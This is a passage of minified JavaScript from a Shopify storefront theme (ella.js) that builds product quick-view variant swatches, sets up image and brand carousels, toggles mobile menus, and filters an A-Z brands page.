filePath=window.file_url.substring(0,window.file_url.lastIndexOf("?")),assetUrl=window.asset_url.substring(0,window.asset_url.lastIndexOf("?")),options="",i2=0;i2<product.options.length;i2++){options+='<div class="swatch clearfix" data-option-index="'+i2+'">',options+='<div class="header">'+ella.translateText(product.options[i2].name)+"</div>";var is_color=!1;/Color|Colour/i.test(product.options[i2].name)&&(is_color=!0);for(var optionValues=new Array,j=0;j<product.variants.length;j++){var variant=product.variants[j],value=variant.options[i2],valueHandle=this.convertToSlug(value),forText="swatch-"+i2+"-"+valueHandle;if(variant.featured_image!=null&&window.use_variant_swatch==!0)var variant_swatch=variant.featured_image.src;else var variant_swatch=filePath+valueHandle;optionValues.indexOf(value)<0&&(options+='<div data-value="'+value+'" class="swatch-element '+(is_color?"color":"")+valueHandle+(variant.available?" available ":" soldout ")+'">',is_color&&(options+='<div class="tooltip">'+value+"</div>"),options+='<input id="'+forText+'" type="radio" name="option-'+i2+'" value="'+value+'" '+(j==0?" checked ":"")+(variant.available?"":" disabled")+" />",is_color?options+='<label for="'+forText+'" style="background-color: '+valueHandle+";background-size: 34px 34px; background-image: url("+variant_swatch+'.png)"><img class="crossed-out" src="'+assetUrl+'soldout.png" /></label>':options+='<label for="'+forText+'">'+value+'<img class="crossed-out" src="'+assetUrl+'soldout.png" /></label>',options+="</div>",variant.available&&$2('.quick-view .swatch[data-option-index="'+i2+'"] .'+valueHandle).removeClass("soldout").addClass("available").find(":radio").removeAttr("disabled"),optionValues.push(value))}options+="</div>"}quickviewTemplate.find("form.variants > select").after(options),quickviewTemplate.find(".swatch :radio").change(function(){var optionIndex=$2(this).closest(".swatch").attr("data-option-index"),optionValue2=$2(this).val();$2(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue2).trigger("change")}),product.available&&(Shopify.optionsMap={},Shopify.linkOptionSelectors(product))}else{quickviewTemplate.find("form.variants > select").remove();var variant_field='<input type="hidden" name="id" value="'+product.variants[0].id+'">';quickviewTemplate.find("form.variants").append(variant_field)}},createQuickViewVariants:function(product,quickviewTemplate){if(product.variants.length>1){for(var i2=0;i2<product.variants.length;i2++){var variant=product.variants[i2],option='<option value="'+variant.id+'">'+variant.title+"</option>";quickviewTemplate.find("form.variants > select").append(option)}if(new Shopify.OptionSelectors("product-select-"+product.id,{product:product,onVariantSelected:selectCallbackQuickview}),product.options.length==1){$2(".selector-wrapper:eq(0)").prepend("<label>"+product.options[0].name+"</label>");for(var text=product.variants,r=0;r<text.length;r++){var s=text[r];s.available||jQuery(".single-option-selector option").filter(function(){return jQuery(this).html()===s.title}).remove()}}$2(".quick-view .single-option-selector").selectize(),$2(".quick-view .selectize-input input").attr("disabled","disabled"),quickviewTemplate.find("form.variants .selector-wrapper label").each(function(i3,v){$2(this).html(product.options[i3].name)})}else{quickviewTemplate.find("form.variants > select").remove();var variant_field='<input type="hidden" name="id" value="'+product.variants[0].id+'">';quickviewTemplate.find("form.variants").append(variant_field)}},closeQuickViewPopup:function(){$2(".quick-view").fadeOut(500)},translateText:function(str){if(!window.multi_lang||str.indexOf("|")<0)return str;if(window.multi_lang){var textArr=str.split("|");return translator.isLang2()?textArr[1]:textArr[0]}},translateBlock:function(blockSelector){window.multi_lang&&translator.isLang2()&&translator.doTranslate(blockSelector)},image_product_slick:function(product_container,product_thumbnails){product_container.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:product_thumbnails}),product_thumbnails.not(".slick-initialized").slick({slidesToShow:$2(".product-photo-container").data("item"),slidesToScroll:1,asNavFor:product_container,dots:!1,focusOnSelect:!0,verticalSwiping:$2(".product-photo-container").data("moreview"),vertical:$2(".product-photo-container").data("moreview")})},product_slick:function(){var product_container=$2(".product-photo-container .picture-product"),product_thumbnails=$2(".product-thumbnails .picture-thumbnails");ella.image_product_slick(product_container,product_thumbnails),ella.initCloudzoom(),$2(".product-photo-container .fancybox").fancybox()},header_mobile:function(){$2(".mn_mobile nav ul").html($2(".site-nav").html()),$2(".mn_mobile .icon-menu, .customer-mb .ico_user").click(function(){$2("html").hasClass("open-mn")?$2("html").removeClass("open-mn"):$2("html").addClass("open-mn")}),$2(".hd_mobile .customer-area .ico_user").click(function(){$2("html").hasClass("open-user")?$2("html").removeClass("open-user"):$2("html").addClass("open-user")}),$2(".overlay-mn, .close_user").click(function(){$2("html").removeClass("open-mn"),$2("html").removeClass("open-user")}),$2(".hd_mobile .icon-dropdown").click(function(e){e.preventDefault(),$2(this).hasClass("mobile-toggle-open")?($2(this).parent().next().hide(),$2(this).removeClass("mobile-toggle-open")):($2(this).parent().next().show(),$2(this).addClass("mobile-toggle-open"))});var w=window.innerWidth;w<1024&&jQuery(".hd_mobile .dropdown .menu__moblie").bind("click",function(event){currentEl!=this&&($2(this).next().show(),$2(this).prev().addClass("mobile-toggle-open"),$2(this).find(".icon-dropdown").addClass("mobile-toggle-open"),event.preventDefault(),currentEl=this)})},hide_filter:function(){$2(".sidebar-custom .widget-content ul").each(function(){$2(this).children("li").length>0?$2(this).parents(".sidebar-custom").show():$2(this).parents(".sidebar-custom").hide()})},Page_brands:function(){$2(".brands-list .brand").each(function(){var chi=$2(this).find(".azbrands-title h3").text().trim(),ch=$2(this).find("ul.brandgrid li:eq(0)").text().charAt(0);$2(".azbrandstable").children().each(function(){if($2(this).find("a").text().trim()==chi){$2(this).find("a").hasClass("readonly")||$2(this).find("a").addClass("readonly");return}}),$2(this).find(".azbrands-title").length==0&&($2(this).find("ul.brandgrid").children().appendTo(".brand-"+ch+" ul.brandgrid"),$2(this).remove())}),$2(".azbrandstable .vendor-letter a.readonly").click(function(){var v=$2(this).text();$2(".brands-list .brand").hide().filter(function(e){var n=$2(this).find("h3").text();return n==v}).show(),$2(".azbrandstable .all-brand a").click(function(){$2(".brands-list .brand").show()})}),$2(".azbrandstable a.readonly").click(function(){$2(".azbrandstable a").removeClass("active");var $this=$2(this);$this.hasClass("active")||$this.addClass("active");var topbrand=$2(".header").outerHeight();$2("html, body").animate({scrollTop:topbrand},400)}),$2(".logo-brands").each(function(){var brand_slider=$2(this).find(".slide-logo");brand_slider.length&&brand_slider.not(".slick-initialized").slick({slidesToShow:brand_slider.data("row"),slidesToScroll:brand_slider.data("row"),arrows:!0,nextArrow:'<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 17 33" xml:space="preserve"><g id="e4eb89a6-f885-43b8-9259-0d6b1516fab0"><g id="_x38_e584754-6657-46f1-a9d8-2cfd6623b552"><g><polygon points="14.9,14.5 0,0 0,3.7 11.1,14.5 13.2,16.5 11.1,18.5 0,29.3 0,33 14.9,18.5 17,16.5 "/></g></g></g></svg></button>',prevArrow:'<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 33"><g id="7f9a1925-e8c7-4614-8787-3c6095a9f6e1" data-name="Layer 2"><g id="c9b7920a-81fa-4bfe-ad13-4da717c6854b" data-name="Layer 1"><g id="c2d982ff-0cf6-4220-b365-47f30d708fea" data-name="e4eb89a6-f885-43b8-9259-0d6b1516fab0"><g id="f51d455e-6b9c-4c4e-96db-a5004582beda" data-name="8e584754-6657-46f1-a9d8-2cfd6623b552"><polygon points="0 16.5 2.1 18.5 17 33 17 29.3 5.9 18.5 3.8 16.5 5.9 14.5 17 3.7 17 0 2.1 14.5 0 16.5"/></g></g></g></g></svg></button>',speed:1e3,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,dots:!1,arrows:!1}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2,dots:!1,arrows:!1}}]})})},initoptionsize:function(){$2(window).innerWidth()<1025?$2(".option-size-dk .product-grid-options-size").remove():$2(".option-size-mb .product-grid-options-size").remove()}};$2(document).on("shopify:section:load",ella.product_slick).on("shopify:section:unload",ella.product_slick)})(jQuery),$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var arrImage=$(this).attr("src").split("?")[0].split("."),strExtention=arrImage.pop(),strRemaining=arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,""),strNewImage=arrImage.join(".")+"."+strRemaining+"."+strExtention;typeof variantImages[strNewImage]!="undefined"&&productOptions.forEach(function(value,i2){optionValue=variantImages[strNewImage]["option-"+i2],optionValue!==null&&$(".single-option-selector:eq("+i2+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+i2+")").val(optionValue).trigger("change")})})});
//# sourceMappingURL=/cdn/shop/t/33/assets/ella.js.map?v=158206976095698131981573714467
